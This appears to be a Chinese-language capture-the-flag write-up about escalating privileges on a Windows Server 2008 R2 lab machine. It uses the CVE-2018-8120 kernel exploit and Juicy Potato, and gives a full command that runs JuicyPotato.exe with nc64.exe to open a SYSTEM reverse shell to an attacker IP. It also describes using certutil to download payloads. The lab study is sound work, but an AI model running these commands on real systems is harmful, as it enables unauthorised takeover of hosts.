
系统版本 windows server 2008 r2 64位版本


Hotfix补丁未安装,可以尝试内核提权
直接google
windows server 2008 r2 privilege escalation exploit

页面搜索R2


ohpe/juicy-potato
也是windows提权中常用的
https://github.com/ohpe/juicy-potato/releases
以上就是搜索出来的2008 R2 可以提权的漏洞,
接下来一个一个尝试
内核提权
第一个
CVE-2018-8120

复制文件链接地址
https://github.com/SecWiki/windows-kernel-exploits/blob/master/CVE-2018-8120/x64.exe
直接wget下载的文件有问题

还是网页上下载然后复制到虚拟机中

这个文件格式就没问题了

之前反弹回来的shell权限只是普通用户权限

现在使用 CVE-2018-8120/x64.exe 的提权文件执行命令是以system的权限执行的

那就可以用它来执行system权限的反弹shell

OK~~~
flag 2

对比一下iusr

system
接下来看一下Juicy Potato
Juicy Potato (Abusing the golden privileges)
条件1,查看系统版本

这台靶机为Windows Server 2008,符合
条件2,检查服务帐户的权限

whoami /priv
检查服务帐户的权限,您应该查找SeImpersonate和/或SeAssignPrimaryToken(身份验证后模拟客户端)

靶机初始立足点拥有SeImpersonatePrivilege

条件3,找对应windows版本的CLSID
根据您的 Windows 版本选择 CLSID,CLSID 是标识 COM 类对象的全局唯一标识符

这里用它提供的就可以了

然后就是把Juicy Potato下载下来,放到kali机中
https://github.com/ohpe/juicy-potato/releases
4,执行 JuicyPotato 以运行特权命令。
\\10.10.14.10\share\JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c \\10.10.14.10\share\nc64.exe -e cmd.exe 10.10.14.10 7777"
执行完发现并没有收到反弹shell,
直接执行,发现执行不了,那就只能下载到本地再利用了,
这里就需要用到另一个windows自带的功能来实现
certutil.exe 本身是windows下处理证书的程序,
但是它还有一个功能可以下载文件,利用的就是它的下载功能,把JuicyPotato.exe和nc64.exe都下载到靶机中再执行
GTFOBins
gtfobins是linux下用于绕过配置错误的系统中的本地安全限制
同样的也有windows下的
